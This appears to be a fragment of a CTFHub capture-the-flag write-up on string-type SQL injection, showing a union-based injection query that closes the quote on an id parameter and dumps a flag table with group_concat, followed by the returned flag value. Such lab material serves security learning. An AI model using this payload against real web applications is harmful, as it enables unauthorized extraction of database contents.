 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union all select 1,group_concat(flag) from flag -- '
ID: 1
Data: ctfhub{368ab6896a60043f43bced61}